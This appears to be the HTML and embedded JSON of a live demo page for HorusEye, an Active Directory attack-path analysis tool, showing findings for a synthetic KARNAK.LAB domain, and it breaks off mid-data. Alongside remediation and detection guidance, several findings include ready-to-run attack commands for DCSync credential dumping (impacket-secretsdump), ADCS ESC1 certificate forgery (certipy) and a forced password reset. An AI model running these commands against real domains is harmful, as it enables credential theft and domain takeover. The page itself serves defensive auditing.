 .edge.reach .line{stroke-dasharray:2 6}
 .tag.green{border-color:#1f5a35;color:var(--green)}
 .edge.sel .line{stroke-width:4}
 .edge .flow{fill:none;stroke:#fff;stroke-opacity:.6;stroke-width:2.2;stroke-dasharray:3 13;
   stroke-linecap:round;display:none;animation:flow 1.1s linear infinite;pointer-events:none}
 .edge.on .flow{display:inline}
 .edge .hit{fill:none;stroke:transparent;stroke-width:18}
 .edge .pill rect{fill:#121215;stroke:#3a3a42;stroke-width:1.2}
 .edge.on .pill rect{stroke:#7a6430}
 .edge.choke .pill rect{stroke:var(--red);fill:#1d0b0f}
 .edge.sel .pill rect{stroke:var(--gold);stroke-width:2}
 .edge .pill text{fill:#dcdce0;font-size:11px;font-weight:650}
 .edge.choke .pill text{fill:#ff8a9c}
 .dim{opacity:.16}
 @keyframes flow{to{stroke-dashoffset:-32}}
 @media (prefers-reduced-motion:reduce){.edge .flow{animation:none}}
 .legend{display:flex;gap:16px;flex-wrap:wrap;color:var(--muted);font-size:12px;margin:8px 2px 16px;align-items:center}
 .legend i{display:inline-block;vertical-align:middle;margin-right:6px}
 .legend .sq{width:14px;height:11px;border-radius:3px;border:1.5px solid}
 .legend .sq.start{background:#10251a;border-color:var(--green)}
 .legend .sq.goal{background:#2a0f14;border-color:var(--red)}
 .legend .ln{width:22px;height:0;border-top:2.5px solid var(--gold)}
 .legend .ln.choke{border-top-color:var(--red)}
 .legend .ln.dash{border-top:2.5px dashed #8a8a94}
 .pgrid{display:grid;grid-template-columns:minmax(0,1.25fr) minmax(0,1fr);gap:16px;align-items:start}
 .side{display:grid;gap:16px}
 .steps{list-style:none;margin:8px 0;padding:0;counter-reset:s}
 .step{border:1px solid var(--line);border-radius:10px;padding:10px 12px;margin:8px 0;cursor:pointer;
   background:var(--panel2);transition:border-color .15s}
 .step:hover{border-color:#44444c} .step.sel{border-color:var(--gold)}
 .step .stop{display:flex;align-items:center;gap:8px;flex-wrap:wrap}
 .step .num{background:var(--gold);color:#111;font-weight:800;border-radius:50%;width:22px;height:22px;
   display:inline-flex;align-items:center;justify-content:center;font-size:12px;flex:none}
 .step .rel{color:var(--gold);font-size:12px;font-weight:700}
 .step p{margin:6px 0 2px;color:#cfcfd4}
 .reached{border:1px solid #4a1520;background:#1a0b0e;border-radius:10px;padding:9px 12px;margin:8px 0}
 .rcard{border:1px solid var(--line);border-radius:10px;padding:10px 12px;margin:8px 0;background:var(--panel2)}
 .fixes li{margin:6px 0}
 .fixes a{color:#fff;text-decoration:none;border-bottom:1px dotted #555}
 .fixes a:hover{color:var(--gold)}
 .fixes .eff{color:#c4c4ca;font-size:12.5px;margin:3px 0 2px}
 .opts{display:grid;gap:8px;margin:8px 0 10px}
 .opt{display:block;width:100%;text-align:left;background:var(--panel2);border:1px solid var(--line);border-radius:10px;
   padding:9px 12px;color:var(--fg);cursor:pointer;font:inherit}
 .opt:hover{border-color:#55555e} .opt.on{border-color:var(--red);background:#1d0b0f}
 .opt b{display:block;font-size:13px} .opt span{display:block;color:var(--muted);font-size:12px;margin-top:2px}
 .flist{list-style:none;margin:4px 0;padding:0} .flist li{margin:5px 0}
 .flist a{color:#e9e9ec;text-decoration:none} .flist a:hover{color:var(--gold)}

 /* exposure (live what-if) */
 .xcard{background:linear-gradient(180deg,#1b0b10,var(--panel) 70%);border:1px solid #3a1820;border-radius:14px;
   padding:16px 18px;margin-bottom:16px}
 .xhead{display:flex;align-items:baseline;gap:12px;flex-wrap:wrap}
 .xnum{font-size:46px;font-weight:800;color:var(--red2);line-height:1;font-variant-numeric:tabular-nums}
 .xnum.zero{color:var(--green)}
 .xof{font-size:16px;color:#fff} .xof b{font-variant-numeric:tabular-nums}
 .xbar{height:14px;background:#26262c;border-radius:7px;overflow:hidden;margin:12px 0 6px}
 .xbar i{display:block;height:100%;width:0;background:linear-gradient(90deg,var(--red),var(--red2));transition:width .6s ease}
 .xbar i.zero{background:var(--green)}
 .xstill{color:var(--muted);font-size:12.5px;min-height:18px}
 .xgrid{display:grid;grid-template-columns:1fr 1fr;gap:16px;margin-top:10px}
 .xlist{list-style:none;margin:6px 0;padding:0}
 .xlist li{display:flex;gap:10px;align-items:flex-start;padding:8px 10px;border:1px solid var(--line);
   border-radius:10px;margin:6px 0;background:var(--panel2);transition:border-color .15s,background .15s}
 .xlist li.on{border-color:var(--red);background:#1d0b0f}
 .xlist .xf{flex:1} .xlist .xn{color:var(--muted);font-size:12px;white-space:nowrap}
 .xtog{flex:none;background:var(--panel);border:1px solid #44444c;color:#fff;border-radius:7px;padding:3px 10px;
   cursor:pointer;font:inherit;font-size:12px;white-space:nowrap}
 .xtog:hover{border-color:var(--gold)} li.on .xtog,.xtog.on{background:var(--red);border-color:var(--red)}
 .xactions{display:flex;gap:8px;flex-wrap:wrap;margin-top:10px;align-items:center}
 .xactions button{font:inherit;cursor:pointer}
 .xmini{font-size:12.5px;color:var(--muted);border:1px solid var(--line);border-radius:14px;padding:4px 10px;background:var(--panel2)}
 .xmini b{color:var(--red2)} .xmini b.zero{color:var(--green)}
 .edge.wcut .line{stroke:var(--red2);stroke-dasharray:4 5}
 .edge.wcut .pill rect{stroke:var(--red2);fill:#2a0c12}
 details.xmore summary{cursor:pointer;color:var(--muted);font-size:12.5px;margin-top:10px}
 @media(max-width:800px){.xgrid{grid-template-columns:1fr} .xnum{font-size:38px}}
 @media (prefers-reduced-motion:reduce){.xbar i{transition:none}}

 /* findings */
 .controls{display:flex;gap:8px;align-items:center;margin:10px 0;flex-wrap:wrap}
 .controls input{background:var(--panel2);border:1px solid var(--line);color:var(--fg);
   padding:7px 10px;border-radius:8px;flex:1;min-width:180px;font-family:inherit}
 .fbtn{background:var(--panel2);border:1px solid var(--line);color:var(--muted);
   padding:4px 11px;border-radius:14px;cursor:pointer;font-size:12px;font-family:inherit}
 .fbtn.active{color:#fff;border-color:var(--red)}
 .tscroll{overflow-x:auto;border:1px solid var(--line);border-radius:12px;background:var(--panel)}
 #ftab th{cursor:pointer;white-space:nowrap}
 .frow{cursor:pointer} .frow:hover{background:#18181c}
 .frow.open{background:#18181c}
 .detail td{background:var(--panel2);border-left:2px solid var(--red);padding:10px 14px}
 .eff{display:inline-block;border:1px solid;border-radius:9px;padding:0 7px;font-size:11px;font-weight:700;white-space:nowrap}
 .eff-Low{color:var(--green);border-color:#1f5a35} .eff-Medium{color:var(--amber);border-color:#6b4a12}
 .eff-High{color:var(--red2);border-color:#6b1f2a}
 .qwb{display:inline-block;background:#163a25;color:#7be3a1;border-radius:9px;padding:0 7px;font-size:11px;font-weight:700;white-space:nowrap}
 .stb{display:inline-block;border-radius:9px;padding:0 7px;font-size:11px;white-space:nowrap;border:1px solid var(--line);color:var(--muted)}
 .stb.st-in_progress{color:#8fc1ff;border-color:#24466e} .stb.st-fixed{color:var(--green);border-color:#1f5a35}
 .stb.st-accepted_risk{color:var(--amber);border-color:#6b4a12} .stb.st-false_positive{color:#c9c9cf}
 .qwcard{border-color:#1f5a35;background:linear-gradient(180deg,#0f2017,var(--panel) 70%);margin-bottom:16px}
 .qwlist{margin:6px 0 4px 18px;padding:0} .qwlist li{margin:8px 0}
 .stedit{display:grid;grid-template-columns:auto 1fr;gap:6px 10px;align-items:center;max-width:720px}
 .stedit select,.stedit textarea,.controls select{background:var(--panel);border:1px solid var(--line);color:var(--fg);
   border-radius:8px;padding:5px 8px;font:inherit;font-size:13px}
 .stedit textarea{grid-column:1/-1;min-height:64px;resize:vertical}
 .stbar{display:flex;gap:8px;align-items:center;flex-wrap:wrap;margin:-2px 0 10px;font-size:12.5px;color:var(--muted)}
 .src{margin:2px 0 4px 18px;padding:0;font-size:12.5px;color:var(--muted)}
 footer{color:var(--muted);font-size:12px;padding:18px 20px;border-top:1px solid var(--line);margin-top:24px}

 @media(max-width:900px){.pgrid{grid-template-columns:1fr}}
 @media(max-width:800px){.grid{grid-template-columns:1fr}}
 @media(max-width:720px){
   main{padding:14px 12px} header{padding:12px} nav.tabs{padding:0 6px}
   .tiles{margin-left:0} .demonote{display:none} .demobar{padding:8px 12px}
   .chips{margin-left:0} .hm{display:none}
 }
 @media(max-width:460px){.hsm,.demobar .ghl{display:none} .demobar{gap:8px;flex-wrap:nowrap}}
</style></head><body>
<div class="demobar"><a class="home" href="./">← <span class="hsm">HorusEye </span>home</a><span class="demotag">Live demo</span><span class="demonote">Synthetic KARNAK.LAB data (1,245 users) — no real systems</span><span class="sp"></span><a class="ghl" href="https://github.com/Omar-tamerr/HorusEye" target="_blank" rel="noopener">GitHub</a><a class="get" href="./#install">Get HorusEye</a></div>
<header>
 <div class="brand"><svg class="eye-ic" viewBox="0 0 64 42" aria-hidden="true"><path d="M2 9 Q32 -7 62 9"/><path d="M5 20 Q32 1 59 20 Q32 36 5 20 Z"/><circle class="pupil" cx="32" cy="19" r="7"/><path d="M29 29 L26.5 40"/><path d="M39 28 Q45 39 53 34 Q57 31 53 28"/></svg><h1>Horus<b>Eye</b> Explorer</h1></div>
 <div class="meta" id="hmeta"></div>
 <div class="tiles" id="tiles"></div>
</header>
<nav class="tabs" aria-label="Views">
 <button data-view="overview">Overview</button>
 <button data-view="paths">Attack Paths</button>
 <button data-view="findings">Findings</button>
</nav>
<main>
 <section id="v-overview" class="view"></section>
 <section id="v-paths" class="view"></section>
 <section id="v-findings" class="view"></section>
</main>
<footer>Live demo generated by HorusEye v2.5.0 from the bundled karnak-lab example — synthetic data, no real systems. <a href="./">← Back to the HorusEye site</a></footer>
<script id="data" type="application/json">{"meta": {"domain": "KARNAK.LAB", "dc": "10.20.0.10", "generated": "2026-11-07", "total": 8, "counts": {"CRITICAL": 2, "HIGH": 6}, "warnings": [], "sources": ["bloodhound", "certipy"]}, "mitre": [{"id": "T1003.001", "name": "OS Credential Dumping: LSASS Memory", "count": 1, "max_severity": "HIGH"}, {"id": "T1003.006", "name": "OS Credential Dumping: DCSync", "count": 1, "max_severity": "CRITICAL"}, {"id": "T1078.002", "name": "Valid Accounts: Domain Accounts", "count": 2, "max_severity": "HIGH"}, {"id": "T1098", "name": "Account Manipulation", "count": 1, "max_severity": "HIGH"}, {"id": "T1484.001", "name": "Domain or Tenant Policy Modification: Group Policy Modification", "count": 2, "max_severity": "HIGH"}, {"id": "T1550.002", "name": "Use Alternate Authentication Material: Pass the Hash", "count": 1, "max_severity": "HIGH"}, {"id": "T1558.003", "name": "Steal or Forge Kerberos Tickets: Kerberoasting", "count": 1, "max_severity": "HIGH"}, {"id": "T1649", "name": "Steal or Forge Authentication Certificates", "count": 1, "max_severity": "CRITICAL"}], "findings": [{"type": "DCSYNC", "title": "DCSync rights: SVC-BACKUP@KARNAK.LAB", "affected": "SVC-BACKUP@KARNAK.LAB", "severity": "CRITICAL", "description": "Principal holds directory-replication rights (getchanges, getchangesall) on the domain. It can replicate secrets from the DC — including the krbtgt hash — without running code on a Domain Controller.", "evidence": [{"source": "acl", "object": "SVC-BACKUP@KARNAK.LAB → KARNAK.LAB", "detail": "getchanges", "file": "karnak_domains.json"}, {"source": "acl", "object": "SVC-BACKUP@KARNAK.LAB → KARNAK.LAB", "detail": "getchangesall", "file": "karnak_domains.json"}], "commands": ["impacket-secretsdump KARNAK.LAB/SVC-BACKUP@10.20.0.10 -just-dc", "impacket-secretsdump KARNAK.LAB/SVC-BACKUP@10.20.0.10 -just-dc-user KARNAK\\\\krbtgt"], "references": ["https://attack.mitre.org/techniques/T1003/006/"], "id": "705ad8e6034c", "confidence": "HIGH", "confidence_reason": "replication ACEs present on the domain object", "rule_id": "DCSYNC", "ease": 1.0, "score": 100, "mitre": [{"id": "T1003.006", "name": "OS Credential Dumping: DCSync"}], "remediation": ["Remove replication rights (Get-Changes / Get-Changes-All / Get-Changes-In-Filtered-Set) from every principal that is not a Domain Controller or a deliberately Tier-0 group.", "Review the domain root ACL and AdminSDHolder for unexpected grants.", "If abuse is suspected, reset the krbtgt password twice (with replication time between resets)."], "detection": ["Event 4662 on the domain object with an access GUID of 1131f6aa-9c07-11d1-f79f-00c04fc2dcd2 (DS-Replication-Get-Changes), 1131f6ad-9c07-11d1-f79f-00c04fc2dcd2 (DS-Replication-Get-Changes-All), 89e95b76-444d-4c62-991a-0facbeda640c (DS-Replication-Get-Changes-In-Filtered-Set) from a non-DC account.", "DRSUAPI (DRSGetNCChanges) replication traffic originating from a host that is not a Domain Controller."], "rel_ids": ["DCSync:SVC-BACKUP->KARNAK.LAB"], "impact": {"users_cut_off": 0, "users_through": 157, "on_route": true, "users_exposed": 1211, "users_total": 1211, "relationships": 1}, "why_critical": "On routes to Tier-0 for 157 users; each has another route, so fixing it alone cuts no one off. Combine it with the exposure plan.", "effort": "Medium", "effort_reason": "SVC-BACKUP is a service account: check nothing it runs needs replication, then remove it.", "effort_rule": "effort.service_account", "fix_options": [{"fix": "Remove replication rights (Get-Changes / Get-Changes-All) from SVC-BACKUP.", "effect": "SVC-BACKUP loses only this right: replicate domain secrets (DCSync).", "effort": "Medium", "effort_reason": "SVC-BACKUP is a service account: check nothing it runs needs replication, then remove it.", "users_cut_off": 41, "id": "DCSync:SVC-BACKUP->KARNAK.LAB", "kept": false}], "keep_alternative": null, "source": [{"collector": "acl", "file": "karnak_domains.json", "object": "SVC-BACKUP@KARNAK.LAB → KARNAK.LAB", "sid": "S-1-5-21-4242424242-1717171717-2626262626-1103"}], "quick_win": false, "status": "open", "notes": "", "status_changed": ""}, {"type": "ADCS_ESC", "rule_id": "ADCS_ESC.ESC1", "title": "ADCS ESC1: KarnakUser", "affected": "KarnakUser", "severity": "CRITICAL", "description": "'KARNAK.LAB\\\\Domain Users' can enroll, enrollee supplies subject and template allows client authentication", "evidence": [{"source": "certipy", "object": "KarnakUser", "detail": "ESC1"}], "commands": ["certipy req -u USER@KARNAK.LAB -p PASS -ca CA -template KarnakUser -upn administrator@KARNAK.LAB", "certipy auth -pfx administrator.pfx -dc-ip 10.20.0.10"], "references": ["https://posts.specterops.io/certified-pre-owned-d95910965cd2"], "id": "40c18909b4cd", "confidence": "HIGH", "confidence_reason": "reported by Certipy template analysis", "ease": 0.95, "score": 95, "mitre": [{"id": "T1649", "name": "Steal or Forge Authentication Certificates"}], "remediation": ["ESC1/ESC2/ESC3: remove 'Supply in the request' (ENROLLEE_SUPPLIES_SUBJECT) or require manager approval; restrict enrollment rights to the intended principals.", "ESC4: remove write rights on the certificate template from non-Tier-0 principals.", "ESC6: clear EDITF_ATTRIBUTESUBJECTALTNAME2 on the CA.", "ESC8: disable HTTP web enrollment or enforce HTTPS with Extended Protection for Authentication.", "Enable strong certificate mapping (KB5014754) on Domain Controllers."], "detection": ["Event 4886 / 4887 (certificate requested / issued) where the SAN differs from the requester.", "Event 4768 with certificate (PKINIT) authentication for privileged accounts."], "rel_ids": ["ADCS:ESC1/KarnakUser:DOMAIN USERS->KARNAK.LAB"], "impact": {"users_cut_off": 1046, "users_through": 1211, "on_route": true, "users_exposed": 1211, "users_total": 1211, "relationships": 1}, "why_critical": "Fixing this alone cuts 1,046 of 1,211 exposed users off from Tier-0.", "effort": "Medium", "effort_reason": "A certificate template or CA change affects everyone who enrolls; test enrollment.", "effort_rule": "effort.adcs_template", "fix_options": [{"fix": "Remove the enrollment right DOMAIN USERS holds on template KarnakUser, or turn off 'Supply in the request' / require manager approval on it.", "effect": "Every domain user loses only this right (DOMAIN USERS): enroll in KarnakUser (ESC1).", "effort": "Medium", "effort_reason": "A certificate template or CA change affects everyone who enrolls; test enrollment.", "users_cut_off": 1046, "id": "ADCS:ESC1/KarnakUser:DOMAIN USERS->KARNAK.LAB", "kept": false}], "keep_alternative": null, "source": [{"collector": "certipy", "object": "KarnakUser"}], "quick_win": false, "status": "open", "notes": "", "status_changed": ""}, {"type": "ACL_ABUSE", "rule_id": "ACL_ABUSE.forcechangepassword", "title": "Password reset (forcechangepassword): HELPDESK@KARNAK.LAB → SVC-BACKUP@KARNAK.LAB", "affected": "HELPDESK@KARNAK.LAB → SVC-BACKUP@KARNAK.LAB", "severity": "HIGH", "description": "HELPDESK@KARNAK.LAB has password reset (ForceChangePassword) over SVC-BACKUP@KARNAK.LAB. Abusable to pivot toward higher-value objects.", "evidence": [{"source": "acl", "object": "HELPDESK@KARNAK.LAB → SVC-BACKUP@KARNAK.LAB", "detail": "forcechangepassword", "file": "karnak_users.json"}], "commands": ["net rpc password \"SVC-BACKUP\" -U KARNAK.LAB/USER%PASS -S 10.20.0.10"], "references": ["https://bloodhound.readthedocs.io/en/latest/data-analysis/edges.html"], "id": "6650c244cf65", "confidence": "HIGH", "confidence_reason": "ACE present in the directory", "ease": 0.95, "score": 71, "mitre": [{"id": "T1098", "name": "Account Manipulation"}, {"id": "T1078.002", "name": "Valid Accounts: Domain Accounts"}], "remediation": ["Remove the excessive ACE from the principal and apply least privilege on the target object.", "Treat any write/owner/control right over Tier-0 objects as Tier-0 itself — restrict it to Tier-0 admins.", "Never grant control rights to broad groups (Everyone, Authenticated Users, Domain Users).", "Audit delegated permissions on OUs and AdminSDHolder on a schedule."], "detection": ["Event 5136 (directory object modified) on nTSecurityDescriptor, member, servicePrincipalName or msDS-KeyCredentialLink.", "Event 4724 (password reset by another account) and 4738 (user account changed).", "Events 4728 / 4732 / 4756 (member added to a security-enabled group)."], "rel_ids": ["ForceChangePassword:HELPDESK->SVC-BACKUP"], "impact": {"users_cut_off": 0, "users_through": 156, "on_route": true, "users_exposed": 1211, "users_total": 1211, "relationships": 1}, "why_critical": "On routes to Tier-0 for 156 users; each has another route, so fixing it alone cuts no one off. Combine it with the exposure plan.", "effort": "Low", "effort_reason": "Remove one permission HELPDESK holds on SVC-BACKUP; nothing else depends on it.", "effort_rule": "effort.permission", "fix_options": [{"fix": "Remove the password-reset right HELPDESK holds on SVC-BACKUP.", "effect": "HELPDESK's 40 members (A.OSMAN, A.RAMADAN, A.SHAWKY2, B.SALEM +36 more) lose only this right: reset SVC-BACKUP's password.", "effort": "Low", "effort_reason": "Remove one permission HELPDESK holds on SVC-BACKUP; nothing else depends on it.", "users_cut_off": null, "id": "ForceChangePassword:HELPDESK->SVC-BACKUP", "kept": false}], "keep_alternative": null, "source": [{"collector": "acl", "file": "karnak_users.json", "object": "HELPDESK@KARNAK.LAB → SVC-BACKUP@KARNAK.LAB"}], "quick_win": true, "quick_win_rank": 1, "status": "in_progress", "notes": "Owner: identity team. Change request opened; removing the ACE in the next maintenance window.", "status_changed": "2026-11-06"}, {"type": "PASS_THE_HASH", "rule_id": "PASS_THE_HASH.broad_local_admin", "title": "Broad local admin: IT-SUPPORT@KARNAK.LAB on 300 hosts", "affected": "IT-SUPPORT@KARNAK.LAB", "severity": "HIGH", "confidence": "HIGH", "confidence_reason": "AdminTo edges read directly from BloodHound", "description": "IT-SUPPORT@KARNAK.LAB is a local administrator on 300 hosts (e.g. WS-0001.KARNAK.LAB, WS-0002.KARNAK.LAB, WS-0003.KARNAK.LAB, WS-0004.KARNAK.LAB, WS-0005.KARNAK.LAB). Admin rights this wide let one compromised account reach credentials cached across the whole fleet.", "targets": ["WS-0001.KARNAK.LAB", "WS-0002.KARNAK.LAB", "WS-0003.KARNAK.LAB", "WS-0004.KARNAK.LAB", "WS-0005.KARNAK.LAB", "WS-0006.KARNAK.LAB", "WS-0007.KARNAK.LAB", "WS-0008.KARNAK.LAB", "WS-0009.KARNAK.LAB", "WS-0010.KARNAK.LAB", "WS-0011.KARNAK.LAB", "WS-0012.KARNAK.LAB", "WS-0013.KARNAK.LAB", "WS-0014.KARNAK.LAB", "WS-0015.KARNAK.LAB", "WS-0016.KARNAK.LAB", "WS-0017.KARNAK.LAB", "WS-0018.KARNAK.LAB", "WS-0019.KARNAK.LAB", "WS-0020.KARNAK.LAB", "WS-0021.KARNAK.LAB", "WS-0022.KARNAK.LAB", "WS-0023.KARNAK.LAB", "WS-0024.KARNAK.LAB", "WS-0025.KARNAK.LAB", "WS-0026.KARNAK.LAB", "WS-0027.KARNAK.LAB", "WS-0028.KARNAK.LAB", "WS-0029.KARNAK.LAB", "WS-0030.KARNAK.LAB", "WS-0031.KARNAK.LAB", "WS-0032.KARNAK.LAB", "WS-0033.KARNAK.LAB", "WS-0034.KARNAK.LAB", "WS-0035.KARNAK.LAB", "WS-0036.KARNAK.LAB", "WS-0037.KARNAK.LAB", "WS-0038.KARNAK.LAB", "WS-0039.KARNAK.LAB", "WS-0040.KARNAK.LAB", "WS-0041.KARNAK.LAB", "WS-0042.KARNAK.LAB", "WS-0043.KARNAK.LAB", "WS-0044.KARNAK.LAB", "WS-0045.KARNAK.LAB", "WS-0046.KARNAK.LAB", "WS-0047.KARNAK.LAB", "WS-0048.KARNAK.LAB", "WS-0049.KARNAK.LAB", "WS-0050.KARNAK.LAB", "WS-0051.KARNAK.LAB", "WS-0052.KARNAK.LAB", "WS-0053.KARNAK.LAB", "WS-0054.KARNAK.LAB", "WS-0055.KARNAK.LAB", "WS-0056.KARNAK.LAB", "WS-0057.KARNAK.LAB", "WS-0058.KARNAK.LAB", "WS-0059.KARNAK.LAB", "WS-0060.KARNAK.LAB", "WS-0061.KARNAK.LAB", "WS-0062.KARNAK.LAB", "WS-0063.KARNAK.LAB", "WS-0064.KARNAK.LAB", "WS-0065.KARNAK.LAB", "WS-0066.KARNAK.LAB", "WS-0067.KARNAK.LAB", "WS-0068.KARNAK.LAB", "WS-0069.KARNAK.LAB", "WS-0070.KARNAK.LAB", "WS-0071.KARNAK.LAB", "WS-0072.KARNAK.LAB", "WS-0073.KARNAK.LAB", "WS-0074.KARNAK.LAB", "WS-0075.KARNAK.LAB", "WS-0076.KARNAK.LAB", "WS-0077.KARNAK.LAB", "WS-0078.KARNAK.LAB", "WS-0079.KARNAK.LAB", "WS-0080.KARNAK.LAB", "WS-0081.KARNAK.LAB", "WS-0082.KARNAK.LAB", "WS-0083.KARNAK.LAB", "WS-0084.KARNAK.LAB", "WS-0085.KARNAK.LAB", "WS-0086.KARNAK.LAB", "WS-0087.KARNAK.LAB", "WS-0088.KARNAK.LAB", "WS-0089.KARNAK.LAB", "WS-0090.KARNAK.LAB", "WS-0091.KARNAK.LAB", "WS-0092.KARNAK.LAB", "WS-0093.KARNAK.LAB", "WS-0094.KARNAK.LAB", "WS-0095.KARNAK.LAB", "WS-0096.KARNAK.LAB", "WS-0097.KARNAK.LAB", "WS-0098.KARNAK.LAB", "WS-0099.KARNAK.LAB", "WS-0100.KARNAK.LAB"], "evidence": [{"source": "bloodhound", "object": "IT-SUPPORT@KARNAK.LAB → WS-0001.KARNAK.LAB", "detail": "AdminTo"}, {"source": "bloodhound", "object": "IT-SUPPORT@KARNAK.LAB → WS-0002.KARNAK.LAB", "detail": "AdminTo"}, {"source": "bloodhound", "object": "IT-SUPPORT@KARNAK.LAB → WS-0003.KARNAK.LAB", "detail": "AdminTo"}, {"source": "bloodhound", "object": "IT-SUPPORT@KARNAK.LAB → WS-0004.KARNAK.LAB", "detail": "AdminTo"}, {"source": "bloodhound", "object": "IT-SUPPORT@KARNAK.LAB → WS-0005.KARNAK.LAB", "detail": "AdminTo"}, {"source": "bloodhound", "object": "IT-SUPPORT@KARNAK.LAB → WS-0006.KARNAK.LAB", "detail": "AdminTo"}, {"source": "bloodhound", "object": "IT-SUPPORT@KARNAK.LAB → WS-0007.KARNAK.LAB", "detail": "AdminTo"}, {"source": "bloodhound", "object": "IT-SUPPORT@KARNAK.LAB → WS-0008.KARNAK.LAB", "detail": "AdminTo"}, {"source": "bloodhound", "object": "IT-SUPPORT@KARNAK.LAB → WS-0009.KARNAK.LAB", "detail": "AdminTo"}, {"source": "bloodhound", "object": "IT-SUPPORT@KARNAK.LAB → WS-0010.KARNAK.LAB", "detail": "AdminTo"}, {"source": "bloodhound", "object": "IT-SUPPORT@KARNAK.LAB → WS-0011.KARNAK.LAB", "detail": "AdminTo"}, {"source": "bloodhound", "object": "IT-SUPPORT@KARNAK.LAB → WS-0012.KARNAK.LAB", "detail": "AdminTo"}, {"source": "bloodhound", "object": "IT-SUPPORT@KARNAK.LAB → WS-0013.KARNAK.LAB", "detail": "AdminTo"}, {"source": "bloodhound", "object": "IT-SUPPORT@KARNAK.LAB → WS-0014.KARNAK.LAB", "detail": "AdminTo"}, {"source": "bloodhound", "object": "IT-SUPPORT@KARNAK.LAB → WS-0015.KARNAK.LAB", "detail": "AdminTo"}, {"source": "bloodhound", "object": "IT-SUPPORT@KARNAK.LAB → WS-0016.KARNAK.LAB", "detail": "AdminTo"}, {"source": "bloodhound", "object": "IT-SUPPORT@KARNAK.LAB → WS-0017.KARNAK.LAB", "detail": "AdminTo"}, {"source": "bloodhound", "object": "IT-SUPPORT@KARNAK.LAB → WS-0018.KARNAK.LAB", "detail": "AdminTo"}, {"source": "bloodhound", "object": "IT-SUPPORT@KARNAK.LAB → WS-0019.KARNAK.LAB", "detail": "AdminTo"}, {"source": "bloodhound", "object": "IT-SUPPORT@KARNAK.LAB → WS-0020.KARNAK.LAB", "detail": "AdminTo"}, {"source": "bloodhound", "object": "IT-SUPPORT@KARNAK.LAB → WS-0021.KARNAK.LAB", "detail": "AdminTo"}, {"source": "bloodhound", "object": "IT-SUPPORT@KARNAK.LAB → WS-0022.KARNAK.LAB", "detail": "AdminTo"}, {"source": "bloodhound", "object": "IT-SUPPORT@KARNAK.LAB → WS-0023.KARNAK.LAB", "detail": "AdminTo"}, {"source": "bloodhound", "object": "IT-SUPPORT@KARNAK.LAB → WS-0024.KARNAK.LAB", "detail": "AdminTo"}, {"source": "bloodhound", "object": "IT-SUPPORT@KARNAK.LAB → WS-0025.KARNAK.LAB", "detail": "AdminTo"}, {"source": "bloodhound", "object": "IT-SUPPORT@KARNAK.LAB → WS-0026.KARNAK.LAB", "detail": "AdminTo"}, {"source": "bloodhound", "object": "IT-SUPPORT@KARNAK.LAB → WS-0027.KARNAK.LAB", "detail": "AdminTo"}, {"source": "bloodhound", "object": "IT-SUPPORT@KARNAK.LAB → WS-0028.KARNAK.LAB", "detail": "AdminTo"}, {"source": "bloodhound", "object": "IT-SUPPORT@KARNAK.LAB → WS-0029.KARNAK.LAB", "detail": "AdminTo"}, {"source": "bloodhound", "object": "IT-SUPPORT@KARNAK.LAB → WS-0030.KARNAK.LAB", "detail": "AdminTo"}, {"source": "bloodhound", "object": "IT-SUPPORT@KARNAK.LAB → WS-0031.KARNAK.LAB", "detail": "AdminTo"}, {"source": "bloodhound", "object": "IT-SUPPORT@KARNAK.LAB → WS-0032.KARNAK.LAB", "detail": "AdminTo"}, {"source": "bloodhound", "object": "IT-SUPPORT@KARNAK.LAB → WS-0033.KARNAK.LAB", "detail": "AdminTo"}, {"source": "bloodhound", "object": "IT-SUPPORT@KARNAK.LAB → WS-0034.KARNAK.LAB", "detail": "AdminTo"}, {"source": "bloodhound", "object": "IT-SUPPORT@KARNAK.LAB → WS-0035.KARNAK.LAB", "detail": "AdminTo"}, {"source": "bloodhound", "object": "IT-SUPPORT@KARNAK.LAB → WS-0036.KARNAK.LAB", "detail": "AdminTo"}, {"source": "bloodhound", "object": "IT-SUPPORT@KARNAK.LAB → WS-0037.KARNAK.LAB", "detail": "AdminTo"}, {"source": "bloodhound", "object": "IT-SUPPORT@KARNAK.LAB → WS-0038.KARNAK.LAB", "detail": "AdminTo"}, {"source": "bloodhound", "object": "IT-SUPPORT@KARNAK.LAB → WS-0039.KARNAK.LAB", "detail": "AdminTo"}, {"source": "bloodhound", "object": "IT-SUPPORT@KARNAK.LAB → WS-0040.KARNAK.LAB", "detail": "AdminTo"}, {"source": "bloodhound", "object": "IT-SUPPORT@KARNAK.LAB → WS-0041.KARNAK.LAB", "detail": "AdminTo"}, {"source": "bloodhound", "object": "IT-SUPPORT@KARNAK.LAB → WS-0042.KARNAK.LAB", "detail": "AdminTo"}, {"source": "bloodhound", "object": "IT-SUPPORT@KARNAK.LAB → WS-0043.KARNAK.LAB", "detail": "AdminTo"}, {"source": "bloodhound", "object": "IT-SUPPORT@KARNAK.LAB → WS-0044.KARNAK.LAB", "detail": "AdminTo"}, {"source": "bloodhound", "object": "IT-SUPPORT@KARNAK.LAB → WS-0045.KARNAK.LAB", "detail": "AdminTo"}, {"source": "bloodhound", "object": "IT-SUPPORT@KARNAK.LAB → WS-0046.KARNAK.LAB", "detail": "AdminTo"}, {"source": "bloodhound", "object": "IT-SUPPORT@KARNAK.LAB → WS-0047.KARNAK.LAB", "detail": "AdminTo"}, {"source": "bloodhound", "object": "IT-SUPPORT@KARNAK.LAB → WS-0048.KARNAK.LAB", "detail": "AdminTo"}, {"source": "bloodhound", "object": "IT-SUPPORT@KARNAK.LAB → WS-0049.KARNAK.LAB", "detail": "AdminTo"}, {"source": "bloodhound", "object": "IT-SUPPORT@KARNAK.LAB → WS-0050.KARNAK.LAB", "detail": "AdminTo"}, {"source": "bloodhound", "object": "IT-SUPPORT@KARNAK.LAB → WS-0051.KARNAK.LAB", "detail": "AdminTo"}, {"source": "bloodhound", "object": "IT-SUPPORT@KARNAK.LAB → WS-0052.KARNAK.LAB", "detail": "AdminTo"}, {"source": "bloodhound", "object": "IT-SUPPORT@KARNAK.LAB → WS-0053.KARNAK.LAB", "detail": "AdminTo"}, {"source": "bloodhound", "object": "IT-SUPPORT@KARNAK.LAB → WS-0054.KARNAK.LAB", "detail": "AdminTo"}, {"source": "bloodhound", "object": "IT-SUPPORT@KARNAK.LAB → WS-0055.KARNAK.LAB", "detail": "AdminTo"}, {"source": "bloodhound", "object": "IT-SUPPORT@KARNAK.LAB → WS-0056.KARNAK.LAB", "detail": "AdminTo"}, {"source": "bloodhound", "object": "IT-SUPPORT@KARNAK.LAB → WS-0057.KARNAK.LAB", "detail": "AdminTo"}, {"source": "bloodhound", "object": "IT-SUPPORT@KARNAK.LAB → 